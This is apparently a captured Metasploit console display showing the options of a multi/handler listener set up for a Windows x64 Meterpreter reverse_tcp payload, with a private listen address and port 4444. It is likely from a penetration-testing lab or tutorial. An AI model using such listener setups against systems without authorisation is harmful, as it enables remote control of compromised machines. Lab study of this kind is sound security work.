 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.111.165  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.